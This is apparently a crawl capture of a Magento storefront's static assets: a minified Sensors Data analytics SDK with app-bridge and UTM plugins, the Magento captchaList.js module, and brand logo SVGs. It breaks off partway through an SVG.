t=e({event:l,properties:o,data:a});i.isObject(t)&&!i.isEmptyObject(t)&&n({properties:t})&&(c=i.extend(c,t))}}),e.properties=i.extend(o,c),e}function t(t){var r=this;this.sd=t.sd,this.currentProps=t.customRegister,this.interceptor={addCustomProps:{priority:0,entry:function(t){return e(t,r),t}}}}function r(e){this.dataStage=new t(e)}function i(){this.sd=null,this.log=window.console&&window.console.log||function(){},this.customRegister=[]}t.prototype.init=function(){},i.prototype.init=function(e){e?(this.sd=e,this._=e._,this.log=e.log,e.registerFeature(new r(this))):this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},i.prototype.register=function(e){return this.sd?void(this._.isObject(e)&&this._.isArray(e.events)&&e.events.length>0&&this._.isObject(e.properties)&&!this._.isEmptyObject(e.properties)?this.customRegister.push(e):this.log("RegisterProperties: register \u53c2\u6570\u9519\u8bef")):void this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},i.prototype.hookRegister=function(e){return this.sd?void(this._.isFunction(e)?this.customRegister.push(e):this.log("RegisterProperties: hookRegister \u53c2\u6570\u9519\u8bef")):void this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")};var n=new i;return n.__constructor__=i,window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.RegisterProperties=window.SensorsDataWebJSSDKPlugin.RegisterProperties||n:window.SensorsDataWebJSSDKPlugin={RegisterProperties:n},n}(),yr.modules.RegisterPropertyPageHeight=function(){"use strict";function e(e){try{if("$pageview"!==e.event&&(!e.type||"profile"!==e.type.slice(0,7))){var n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,a=document.documentElement.scrollHeight||0,s={$page_height:Math.max(n,a)||0};e.properties=t._.extend(e.properties||{},s)}}catch(o){i("\u9875\u9762\u9ad8\u5ea6\u83b7\u53d6\u5f02\u5e38\u3002")}return r.call(t.kit,e)}var t,r,i=window.console&&window.console.log||function(){},n={init:function(n){return t=n,i=t&&t.log||i,n&&n.kit&&n.kit.buildData?(r=t.kit.buildData,t.kit.buildData=e,void i("RegisterPropertyPageHeight \u63d2\u4ef6\u521d\u59cb\u5316\u5b8c\u6210")):void i("RegisterPropertyPageHeight \u63d2\u4ef6\u521d\u59cb\u5316\u5931\u8d25,\u5f53\u524d\u4e3bsdk\u4e0d\u652f\u6301 RegisterPropertyPageHeight \u63d2\u4ef6\uff0c\u8bf7\u5347\u7ea7\u4e3bsdk")}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.RegisterPropertyPageHeight=window.SensorsDataWebJSSDKPlugin.RegisterPropertyPageHeight||n:window.SensorsDataWebJSSDKPlugin={RegisterPropertyPageHeight:n},n}(),function(){"use strict";var e={};e.getPart=function(e){var t=!1,r=this.option.length;if(r)for(var i=0;i<r;i++)if(e.indexOf(this.option[i].part_url)>-1)return!0;return t},e.getPartHash=function(e){var t=this.option.length,r=!1;if(t)for(var i=0;i<t;i++)if(e.indexOf(this.option[i].part_url)>-1)return this.option[i].after_hash;return!!r},e.getCurrenId=function(){var e=this.store.getDistinctId()||"",t=this.store.getFirstId()||"";this._.urlSafeBase64&&this._.urlSafeBase64.encode?e=e?this._.urlSafeBase64.trim(this._.urlSafeBase64.encode(this._.base64Encode(e))):"":this._.rot13obfs&&(e=e?this._.rot13obfs(e):"");var r=t?"f"+e:"d"+e;return encodeURIComponent(r)},e.rewriteUrl=function(e,t){var r=/([^?#]+)(\?[^#]*)?(#.*)?/,i=r.exec(e),n="";if(i){var a,s=i[1]||"",o=i[2]||"",l=i[3]||"";if(this.getPartHash(e)){a=l.indexOf("_sasdk");var c=l.indexOf("?");n=c>-1?a>-1?s+o+"#"+l.substring(1,a)+"_sasdk="+this.getCurrenId():s+o+"#"+l.substring(1)+"&_sasdk="+this.getCurrenId():s+o+"#"+l.substring(1)+"?_sasdk="+this.getCurrenId()}else{a=o.indexOf("_sasdk");var u=/^\?(\w)+/.test(o);n=u?a>-1?s+"?"+o.substring(1,a)+"_sasdk="+this.getCurrenId()+l:s+"?"+o.substring(1)+"&_sasdk="+this.getCurrenId()+l:s+"?"+o.substring(1)+"_sasdk="+this.getCurrenId()+l}return t&&(t.href=n),n}},e.getUrlId=function(){var e=location.href.match(/_sasdk=([aufd][^\?\#\&\=]+)/);if(this._.isArray(e)&&e[1]){var t=decodeURIComponent(e[1]);return!t||"f"!==t.substring(0,1)&&"d"!==t.substring(0,1)||(this._.urlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64(t)?t=t.substring(0,1)+this._.base64Decode(this._.urlSafeBase64.decode(t.substring(1))):this._.rot13defs&&(t=t.substring(0,1)+this._.rot13defs(t.substring(1)))),t}return""},e.setRefferId=function(){var e=this.store.getDistinctId(),t=this.getUrlId();if(""===t)return!1;var r="a"===t.substring(0,1)||"d"===t.substring(0,1);return t=t.substring(1),t!==e&&(t&&r&&this.store.getFirstId()&&(this.sd.identify(t,!0),this.sd.saEvent.send({original_id:t,distinct_id:e,type:"track_signup",event:"$SignUp",properties:{}},null)),t&&r&&!this.store.getFirstId()&&this.sd.identify(t,!0),void(!t||r||this.store.getFirstId()||this.sd.login(t)))},e.addListen=function(){var e=this,t=function(t){var r,i,n=t.target,a=n.tagName.toLowerCase(),s=n.parentNode;if("a"===a&&n.href||s&&s.tagName&&"a"===s.tagName.toLowerCase()&&s.href){"a"===a&&n.href?(r=n.href,i=n):(r=s.href,i=s);var o=e._.URL(r),l=o.protocol;"http:"!==l&&"https:"!==l||e.getPart(r)&&e.rewriteUrl(r,i)}};e._.addEvent(document,"mousedown",t),window.PointerEvent&&"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>=0&&e._.addEvent(document,"pointerdown",t)},e.init=function(e,t){function r(t){for(var r=t.length,i=[],n=0;n<r;n++)/[A-Za-z0-9]+\./.test(t[n].part_url)&&"[object Boolean]"==Object.prototype.toString.call(t[n].after_hash)?i.push(t[n]):e.log("linker \u914d\u7f6e\u7684\u7b2c "+(n+1)+" \u9879\u683c\u5f0f\u4e0d\u6b63\u786e\uff0c\u8bf7\u68c0\u67e5\u53c2\u6570\u683c\u5f0f\uff01");return i}return this.sd=e,this._=e._,this.store=e.store,this.para=e.para,this._.isObject(t)&&this._.isArray(t.linker)&&t.linker.length>0?(this.setRefferId(),this.addListen(),this.option=t.linker,void(this.option=r(this.option))):void e.log("\u8bf7\u914d\u7f6e\u6253\u901a\u57df\u540d\u53c2\u6570\uff01")},window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.SiteLinker=window.SensorsDataWebJSSDKPlugin.SiteLinker||e:window.SensorsDataWebJSSDKPlugin={SiteLinker:e}}(),yr.modules.AndroidBridge=function(){"use strict";function e(e){return _&&_.call(p,JSON.stringify(e))}function t(e){return f.call(p)&&g&&g.call(p,JSON.stringify(e))}function r(e,t){return t&&"function"==typeof t[e.callType]&&t[e.callType]()}function i(){if(s=window.SensorsData_APP_New_H5_Bridge,o=s&&s.sensorsdata_track,l=o&&s.sensorsdata_get_server_url&&s.sensorsdata_get_server_url(),c&&!c.bridge.activeBridge&&l){if(c.bridge.activeBridge=m,c.para.app_js_bridge&&!c.para.app_js_bridge.is_mui&&(c.bridge.is_verify_success=l&&c.bridge.validateAppUrl(l)),c.bridge.bridge_info={touch_app_bridge:!0,platform:"android",verify_success:c.bridge.is_verify_success?"success":"fail",support_two_way_call:!!s.sensorsdata_js_call_app},!c.para.app_js_bridge)return void d("app_js_bridge is not configured, data will not be sent by android bridge.");c.registerInterceptor("sendStage",{send:{priority:0,entry:n}}),d("Android bridge inits succeed.")}}function n(e,t){if(c.para.app_js_bridge.is_mui)return e;var r=e.callback;return c.bridge.is_verify_success?(o&&o.call(s,JSON.stringify(u.extend({server_url:c.para.server_url},e.data))),u.isFunction(r)&&r(),t.cancellationToken.cancel(),e):c.para.app_js_bridge.is_send?(c.debug.apph5({data:e.data,step:"4.2",output:"all"}),e):(u.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}function a(e){var t=e.callType;return t in h.commands?h.commands[t](e,s):void(s&&u.isFunction(s.sensorsdata_js_call_app)&&s.sensorsdata_js_call_app(JSON.stringify(e)))}var s,o,l,c,u,d,p=window.SensorsData_App_Visual_Bridge,f=p&&p.sensorsdata_visualized_mode,_=p&&p.sensorsdata_visualized_alert_info,g=p&&p.sensorsdata_hover_web_nodes,h={isVerify:function(){return f&&(f===!0||f.call(p))},commands:{app_alert:e,visualized_track:t,page_info:t,sensorsdata_get_app_visual_config:r}},m={init:function(e){c=e,u=c&&c._,d=c&&c.log||console&&console.log||function(){},c.on&&c.on("sdkAfterInitPara",i)},handleCommand:a};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.AndroidBridge=window.SensorsDataWebJSSDKPlugin.AndroidBridge||m:window.SensorsDataWebJSSDKPlugin={AndroidBridge:m},m}(),yr.modules.AndroidObsoleteBridge=function(){"use strict";function e(e){return g&&g.call(f,JSON.stringify(e))}function t(e){return _.call(f)&&h&&h.call(f,JSON.stringify(e))}function r(e,t){return t&&"function"==typeof t[e.callType]&&t[e.callType]()}function i(){if(s=window.SensorsData_APP_JS_Bridge,o=s&&s.sensorsdata_track,l=s&&s.sensorsdata_verify,c=s&&s.sensorsdata_visual_verify,u&&!u.bridge.activeBridge&&(l||o||c)){u.bridge.activeBridge=v;var e=l||o;if(c&&(e=!!c.call(s,JSON.stringify({server_url:u.para.server_url}))),u.bridge.bridge_info={touch_app_bridge:!0,platform:"android",verify_success:e?"success":"fail"},!u.para.app_js_bridge)return void p("app_js_bridge is not configured, data will not be sent by android obsolete bridge.");u.registerInterceptor("sendStage",{send:{priority:0,entry:n}}),p("Android obsolete bridge inits succeed.")}}function n(e,t){if(u.para.app_js_bridge.is_mui)return e;var r=e.callback;if(l){var i=l&&l.call(s,JSON.stringify(d.extend({server_url:u.para.server_url},e.data)));return i?(d.isFunction(r)&&r(),t.cancellationToken.cancel(),e):u.para.app_js_bridge.is_send?(u.debug.apph5({data:e.data,step:"3.1",output:"all"}),e):(d.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}return o&&o.call(s,JSON.stringify(d.extend({server_url:u.para.server_url},e.data))),d.isFunction(r)&&r(),t.cancellationToken.cancel(),e}function a(e){var t=e.callType;return t in m.commands?m.commands[t](e,s):s&&d.isFunction(s.sensorsdata_js_call_app)?s.sensorsdata_js_call_app(JSON.stringify(e)):void 0}var s,o,l,c,u,d,p,f=window.SensorsData_App_Visual_Bridge,_=f&&f.sensorsdata_visualized_mode,g=f&&f.sensorsdata_visualized_alert_info,h=f&&f.sensorsdata_hover_web_nodes,m={isVerify:function(){return _&&(_===!0||_.call(f))},commands:{app_alert:e,visualized_track:t,page_info:t,sensorsdata_get_app_visual_config:r}},v={init:function(e){u=e,d=u&&u._,p=u&&u.log||console&&console.log||function(){},u.on&&u.on("sdkAfterInitPara",i)},handleCommand:a};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.AndroidObsoleteBridge=window.SensorsDataWebJSSDKPlugin.AndroidObsoleteBridge||v:window.SensorsDataWebJSSDKPlugin={AndroidObsoleteBridge:v},v}(),yr.modules.IosBridge=function(){"use strict";function e(){if(i=window.SensorsData_iOS_JS_Bridge,n=i&&i.sensorsdata_app_server_url,a=window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker,s=a&&a.postMessage,o&&!o.bridge.activeBridge&&s){if(o.bridge.activeBridge=u,o.para.app_js_bridge&&!o.para.app_js_bridge.is_mui&&(o.bridge.is_verify_success=n&&o.bridge.validateAppUrl(n)),o.bridge.bridge_info={touch_app_bridge:!0,platform:"ios",verify_success:o.bridge.is_verify_success?"success":"fail",support_two_way_call:!0},!o.para.app_js_bridge)return void c("app_js_bridge is not configured, data will not be sent by iOS bridge.");o.registerInterceptor("sendStage",{send:{priority:0,entry:t}}),c("IOS bridge inits succeed.")}}function t(e,t){if(o.para.app_js_bridge.is_mui)return e;var r=e.callback;return o.bridge.is_verify_success?(s.call(a,JSON.stringify({callType:"app_h5_track",data:l.extend({server_url:o.para.server_url},e.data)})),l.isFunction(r)&&r(),t.cancellationToken.cancel(),e):o.para.app_js_bridge.is_send?(o.debug.apph5({data:e.data,step:"4.1",output:"all"}),e):(l.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}function r(e){var t=e.callType;return"page_info"!==t&&"visualized_track"!==t||o.bridge.hasVisualModeBridge()?"sensorsdata_get_app_visual_config"===t?l.isObject(window.SensorsData_APP_New_H5_Bridge)&&window.SensorsData_APP_New_H5_Bridge[t]:s.call(a,JSON.stringify(e)):null}var i,n,a,s,o,l,c,u={init:function(t){o=t,l=o&&o._,c=o&&o.log||console&&console.log||function(){},o.on&&o.on("sdkAfterInitPara",e)},handleCommand:r};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.IOSBridge=window.SensorsDataWebJSSDKPlugin.IOSBridge||u:window.SensorsDataWebJSSDKPlugin={IOSBridge:u},u}(),yr.modules.IosObsoleteBridge=function(){"use strict";function e(){if(n&&!n.bridge.activeBridge&&t()){if(n.bridge.activeBridge=o,n.bridge.bridge_info={touch_app_bridge:!0,platform:"ios",verify_success:r()?"success":"fail"},!n.para.app_js_bridge)return void s("app_js_bridge is not configured, data will not be sent by iOS obsolete bridge.");n.registerInterceptor("sendStage",{send:{priority:0,entry:i}}),s("IOS obsolete bridge inits succeed.")}}function t(){return(/sensors-verify/.test(navigator.userAgent)||/sa-sdk-ios/.test(navigator.userAgent))&&!window.MSStream}function r(){if(/sensors-verify/.test(navigator.userAgent)){var e=navigator.userAgent.match(/sensors-verify\/([^\s]+)/);if(e&&e[0]&&"string"==typeof e[1]&&2===e[1].split("?").length){e=e[1].split("?");var t=null,r=null;try{t=a.URL(n.para.server_url).hostname,r=a.URL(n.para.server_url).searchParams.get("project")||"default"}catch(i){n.log(i)}return!(!t||t!==e[0]||!r||r!==e[1])}return!1}return!!/sa-sdk-ios/.test(navigator.userAgent)}function i(e,t){function r(e){var t=JSON.stringify(a.extend({server_url:n.para.server_url},e));return t=t.replaceAll(/\r\n/g,""),t=encodeURIComponent(t),"sensorsanalytics://trackEvent?event="+t}if(n.para.app_js_bridge.is_mui)return e;var i=e.callback;if(n.bridge.bridge_info.verify_success){var s=document.createElement("iframe"),o=r(e.data);return s.setAttribute("src",o),document.documentElement.appendChild(s),s.parentNode.removeChild(s),s=null,a.isFunction(i)&&i(),t.cancellationToken.cancel(),!0}return n.para.app_js_bridge.is_send?(n.debug.apph5({data:e.data,step:"3.2",output:"all"}),e):(a.isFunction(i)&&i(),t.cancellationToken.cancel(),e)}var n,a,s,o={init:function(t){n=t,a=n&&n._,s=n&&n.log||console&&console.log||function(){},n.on&&n.on("sdkAfterInitPara",e)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.IOSObsoleteBridge=window.SensorsDataWebJSSDKPlugin.IOSObsoleteBridge||o:window.SensorsDataWebJSSDKPlugin={IOSObsoleteBridge:o},o}(),yr.modules.Utm=function(){"use strict";var e,t="utm_source utm_medium utm_campaign utm_content utm_term",r={init:function(r){function i(){var r=t.split(" "),i="",n={};return e._.isArray(e.para.source_channel)&&e.para.source_channel.length>0&&(r=r.concat(e.para.source_channel),r=e._.unique(r)),e._.each(r,function(t){i=e._.getQueryParam(location.href,t),i.length&&(n[t]=i)}),n}r&&!e&&(e=r,e.on&&e.on("sdkAfterInitPara",function(){e.registerInterceptor("businessStage",{getUtmData:{priority:0,entry:function(){return i()}}})}))}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.Utm=window.SensorsDataWebJSSDKPlugin.Utm||r:window.SensorsDataWebJSSDKPlugin={Utm:r},r}(),yr.use("AndroidBridge"),yr.use("IOSBridge"),yr.use("AndroidObsoleteBridge"),yr.use("IOSObsoleteBridge"),yr.use("Utm"),"string"==typeof window.sensorsDataAnalytic201505?(yr.para=window[sensorsDataAnalytic201505].para,yr._q=window[sensorsDataAnalytic201505]._q,window[sensorsDataAnalytic201505]=yr,window.sensorsDataAnalytic201505=yr,yr.init()):"undefined"==typeof window.sensorsDataAnalytic201505?window.sensorsDataAnalytic201505=yr:Mi=window.sensorsDataAnalytic201505}catch(Vi){if("object"==typeof console&&console.log)try{console.log(Vi)}catch(Fi){yr.log(Fi)}}var qi=Mi;return qi});

--- FILE ---
content_type: image/svg+xml
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/images/logo.svg
body_size: 1306
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.81 82.96"><defs><style>.cls-1{fill:#e73d11;}.cls-2{fill:#231616;}</style></defs><path class="cls-1" d="M315.84,79.23c0,2.24-1.65,3.36-4.93,3.36-3.12,0-4.68-1.1-4.68-3.27V23.52q0-3.27,4.68-3.27a7.24,7.24,0,0,1,3.7.75,2.73,2.73,0,0,1,1.23,2.52Z" transform="translate(-5.84 -0.79)"/><path class="cls-1" d="M316.86,6.61A5.82,5.82,0,1,1,311,.79a5.83,5.83,0,0,1,5.82,5.82" transform="translate(-5.84 -0.79)"/><path class="cls-2" d="M77.86,26.18a37.8,37.8,0,0,0-7-13A33,33,0,0,0,59.33,4.4,38.13,38.13,0,0,0,43,1.15,38.86,38.86,0,0,0,26.52,4.4a32.68,32.68,0,0,0-11.63,8.82,36.27,36.27,0,0,0-6.84,13,54.42,54.42,0,0,0-2.21,15.6A51.79,51.79,0,0,0,8.18,57.49a38.1,38.1,0,0,0,7,13,32.9,32.9,0,0,0,11.64,8.81,35.78,35.78,0,0,0,12,3.06V74.15a23.79,23.79,0,0,1-8.27-2.46A24.21,24.21,0,0,1,22,64.34,32,32,0,0,1,17,53.9a45.49,45.49,0,0,1-1.6-12.12A46.54,46.54,0,0,1,17,29.49a30.61,30.61,0,0,1,5-10.44,25.29,25.29,0,0,1,8.62-7.3A26.37,26.37,0,0,1,43,9a26.4,26.4,0,0,1,12.37,2.75A25,25,0,0,1,64,19.11a31.42,31.42,0,0,1,5,10.55A47.6,47.6,0,0,1,70.6,42.12a47.09,47.09,0,0,1-1.73,13.13A28.92,28.92,0,0,1,63.7,65.46a23.32,23.32,0,0,1-8.61,6.62,26.28,26.28,0,0,1-7.84,2.09v8.17a35.92,35.92,0,0,0,12.21-3.07A32.64,32.64,0,0,0,71,70.4a37.74,37.74,0,0,0,6.9-13A52.57,52.57,0,0,0,80.2,41.78a51.5,51.5,0,0,0-2.34-15.6" transform="translate(-5.84 -0.79)"/><path class="cls-2" d="M172,77.45a11.79,11.79,0,0,0-1.83-2.62c-.78-.87-1.61-1.74-2.47-2.62L139,46.86h3.53q13.32,0,20.89-5.66T171,23.76q0-11.9-7.31-17.25T142.5,1.15H121.35q-4.57,0-6,1t-1.44,4.7V9.6h28.6q8.61,0,13.38,3.33T160.65,24q0,7.74-4.58,11.2T142.5,38.64H113.9V79a5,5,0,0,0,1.18,3.39c.78.91,2.13,1.37,4,1.37A4.92,4.92,0,0,0,123,82.39,4.85,4.85,0,0,0,124.22,79V46.86h1.3l38.13,35.23a5.2,5.2,0,0,0,3.91,1.61,5.88,5.88,0,0,0,3.92-1.61A3.11,3.11,0,0,0,172.59,80a5,5,0,0,0-.59-2.5" transform="translate(-5.84 -0.79)"/><path class="cls-2" d="M225.53,9.36h37.08a8,8,0,0,0,4.18-.89,3.42,3.42,0,0,0,1.44-3.15A3.88,3.88,0,0,0,266.72,2a7.56,7.56,0,0,0-4.11-.89H221.22c-2.27,0-3.83.37-4.7,1.13s-1.3,2.08-1.3,4V9.36Z" transform="translate(-5.84 -0.79)"/><path class="cls-2" d="M268.68,76a4.81,4.81,0,0,0-2.28-1.18,15.9,15.9,0,0,0-3.33-.42c-1.26,0-2.59-.06-4-.06H225.53V44.6h35.78a8.38,8.38,0,0,0,4.3-.83,3.4,3.4,0,0,0,1.31-3.1,3.88,3.88,0,0,0-1.31-3.34,7.49,7.49,0,0,0-4.3-.95h-46.1V77.45c0,2.07.51,3.43,1.5,4.11a8.21,8.21,0,0,0,4.51,1H263.4a9.87,9.87,0,0,0,4.69-.83q1.44-.84,1.44-3.33a3.19,3.19,0,0,0-.85-2.39" transform="translate(-5.84 -0.79)"/><path class="cls-2" d="M423.42,1.82a7.9,7.9,0,0,0-3.69-.67c-3.13,0-4.68,1-4.68,2.89V53.5c0,1.93,1.55,2.9,4.68,2.9s4.92-1,4.92-3V4a2.32,2.32,0,0,0-1.23-2.22" transform="translate(-5.84 -0.79)"/><path class="cls-2" d="M422.94,77.29a6.19,6.19,0,0,0-1.4-3.22l-53-70.41a5.41,5.41,0,0,0-3.38-2.44,5.1,5.1,0,0,0-3.66,1.27,6.07,6.07,0,0,0-1.06,1h0a3.67,3.67,0,0,0-.91,3.09s0,0,0,.05V78.1a4.55,4.55,0,0,0,1.17,3.19,4.64,4.64,0,0,0,3.63,1.3,4.82,4.82,0,0,0,3.69-1.3,4.42,4.42,0,0,0,1.23-3.19V20.56L414,80q3.1,4.14,6.84,1.32c.19-.14.34-.29.51-.44a2.6,2.6,0,0,0,.8-.66,4.22,4.22,0,0,0,.65-1.35,3.36,3.36,0,0,0,.19-1.08,2.08,2.08,0,0,0,.06-.36Z" transform="translate(-5.84 -0.79)"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/Magento_Captcha/js/model/captchaList.js
body_size: 770
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    var captchaList = [];

    return {
        /**
         * @param {Object} captcha
         */
        add: function (captcha) {
            captchaList.push(captcha);
        },

        /**
         * @param {String} formId
         * @return {Object}
         */
        getCaptchaByFormId: function (formId) {
            var captcha = null;

            $.each(captchaList, function (key, item) {
                if (formId === item.formId) {
                    captcha = item;

                    return false;
                }
            });

            return captcha;
        },

        /**
         * @return {Array}
         */
        getCaptchaList: function () {
            return captchaList;
        }
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/3ea80a3634d4972048c0ab7e7830053f/Welov.svg
body_size: 658
content:
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="40" xmlns:v="https://vecta.io/nano"><path d="M52.724 7c1.177 0 2.136.972 2.136 2.168v15.329c0 3.113 1.207 4.726 3.589 4.799l.172.003c1.179 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168c-5.925 0-8.037-4.721-8.037-9.139V9.168c0-1.196.96-2.168 2.139-2.168zm19.054 3.94c6.162 0 11.177 5.088 11.177 11.342S77.94 33.623 71.778 33.623s-11.177-5.087-11.177-11.341S65.615 10.94 71.778 10.94zm26.799 1.627c.446-1.105 1.694-1.645 2.784-1.196s1.622 1.718 1.18 2.826l-6.82 17.06c-.543 1.354-1.745 2.247-3.091 2.314l-.196.004c-1.445-.02-2.721-.968-3.257-2.413l-6.269-16.935c-.399-1.077.047-2.301 1.016-2.786.545-.273 1.18-.3 1.741-.076a2.16 2.16 0 0 1 1.217 1.255l5.555 15.001.12.002 6.022-15.055zm-26.799 2.727c-3.798 0-6.887 3.134-6.887 6.988s3.09 6.986 6.887 6.986 6.886-3.133 6.886-6.986-3.09-6.988-6.886-6.988zm-50.817-3.844c1.179 0 2.138.973 2.138 2.169v10.877c0 4.418-2.071 9.14-7.884 9.14-1.178 0-2.138-.973-2.138-2.169s.959-2.169 2.138-2.169c2.462 0 3.608-1.526 3.608-4.802V13.62c0-1.196.959-2.169 2.138-2.169zm-17.824 0c1.178 0 2.137.973 2.137 2.169v10.878c0 3.275 1.147 4.802 3.609 4.802 1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168c-5.727 0-7.822-4.583-7.882-8.944L1 13.62c0-1.196.959-2.169 2.138-2.169zm8.912 0c1.179 0 2.138.973 2.138 2.168v13.328c0 1.197-.959 2.17-2.138 2.17s-2.137-.973-2.137-2.17V13.619c0-1.195.959-2.168 2.137-2.168zM28.047 23.47c1.178 0 2.137.971 2.137 2.168 0 2.498 1.504 3.662 4.733 3.662h10.72c1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168h-10.72c-4.355 0-9.008-2.102-9.008-7.999 0-1.196.959-2.168 2.138-2.168zm17.59-3.213c1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168H32.503c-1.178 0-2.137-.973-2.137-2.168s.959-2.17 2.137-2.17h13.134zm0-9.043c1.178 0 2.138.973 2.138 2.169s-.959 2.168-2.138 2.168h-10.72c-3.229 0-4.733 1.163-4.733 3.662 0 1.196-.959 2.17-2.137 2.17s-2.138-.973-2.138-2.17c0-5.897 4.653-7.999 9.008-7.999h10.72z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/bbc9801f93414e166708058682c3a73b/Orein.svg
body_size: 1370
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M91.303 30.691c0 .646-.48.97-1.435.97-.909 0-1.363-.316-1.363-.944V14.576c0-.631.454-.947 1.363-.947.478 0 .837.067 1.076.218.239.144.359.387.359.729v16.115zm.295-21.009c0 1.042-.964 1.869-2.057 1.645-.64-.133-1.157-.646-1.293-1.282A1.69 1.69 0 0 1 89.904 8a1.69 1.69 0 0 1 1.694 1.682m-69.62 5.661c-.454-1.427-1.131-2.679-2.027-3.753-.896-1.068-2.02-1.917-3.37-2.548s-2.934-.94-4.752-.94c-1.843 0-3.444.311-4.807.94s-2.489 1.48-3.387 2.548c-.896 1.075-1.56 2.326-1.989 3.753S1 18.276 1 19.856a14.91 14.91 0 0 0 .681 4.545c.454 1.427 1.131 2.681 2.024 3.753s2.029 1.921 3.392 2.548c1.041.474 2.208.775 3.501.888v-2.367c-.896-.113-1.705-.344-2.408-.714-1.017-.529-1.847-1.24-2.493-2.126a9.28 9.28 0 0 1-1.435-3.018 13.14 13.14 0 0 1-.464-3.51 13.44 13.44 0 0 1 .464-3.558c.311-1.134.795-2.141 1.453-3.016a7.28 7.28 0 0 1 2.511-2.113c1.017-.529 2.217-.794 3.604-.794s2.588.265 3.604.794a7.21 7.21 0 0 1 2.511 2.128c.657.89 1.141 1.906 1.45 3.053s.469 2.348.469 3.603c0 1.386-.169 2.652-.502 3.799s-.839 2.132-1.507 2.955-1.507 1.462-2.511 1.917c-.681.307-1.446.503-2.281.603v2.365c1.328-.111 2.515-.409 3.556-.89 1.347-.627 2.474-1.484 3.37-2.565s1.564-2.333 2.007-3.751.666-2.927.666-4.53c0-1.58-.228-3.083-.684-4.513m27.426 14.835c-.127-.252-.305-.505-.535-.762l-.721-.755-8.367-7.333h1.028c2.585 0 4.614-.546 6.084-1.636s2.206-2.774 2.206-5.05c0-2.291-.71-3.956-2.13-4.991s-3.472-1.55-6.16-1.55h-6.161c-.89 0-1.472.096-1.753.294s-.416.651-.416 1.36v.794h3.004 1.915 3.411c1.672 0 2.971.322 3.898.964s1.389 1.71 1.389 3.203-.445 2.57-1.334 3.238-2.204.997-3.952.997h-3.411-1.915-3.004v11.676c0 .389.114.716.342.979s.62.396 1.179.396c.508 0 .883-.135 1.122-.396s.362-.59.362-.979v-9.298h.381L46.97 31.519c.329.322.71.477 1.139.466a1.73 1.73 0 0 0 1.141-.466c.204-.185.311-.392.324-.62s-.044-.47-.171-.722"/><path d="M64.996 10.479h10.801c.532 0 .938-.087 1.216-.257s.418-.479.418-.914c-.024-.459-.171-.779-.436-.951s-.666-.257-1.198-.257H63.741c-.662 0-1.117.111-1.369.329s-.381.603-.381 1.153v.896h3.006zm12.571 19.283a1.46 1.46 0 0 0-.666-.344 4.58 4.58 0 0 0-.971-.12l-1.159-.02h-9.774V20.67h10.42c.583 0 1.001-.081 1.255-.239s.379-.461.379-.896c0-.459-.127-.783-.379-.968s-.673-.274-1.255-.274h-10.42-3.006v11.878c0 .603.147.997.438 1.192s.73.294 1.312.294h12.285c.633 0 1.089-.083 1.367-.242s.418-.481.418-.966c0-.296-.081-.527-.245-.688m45.075-21.467c-.239-.131-.596-.194-1.076-.194-.909 0-1.361.281-1.361.84v14.306c0 .559.451.838 1.361.838.955 0 1.435-.287 1.435-.862V8.941c0-.302-.121-.516-.359-.646m-.139 21.833c-.024-.292-.156-.601-.408-.931L106.657 8.83c-.329-.431-.657-.666-.986-.705s-.688.081-1.067.366a1.98 1.98 0 0 0-.309.287l-.002.004c-.23.27-.322.57-.267.896v.011V30.36c0 .37.112.681.34.927s.578.374 1.056.374.839-.126 1.078-.374.357-.557.357-.927V13.717l13.027 17.181c.605.799 1.269.925 1.996.381.055-.039.099-.083.147-.124a.8.8 0 0 0 .232-.191 1.21 1.21 0 0 0 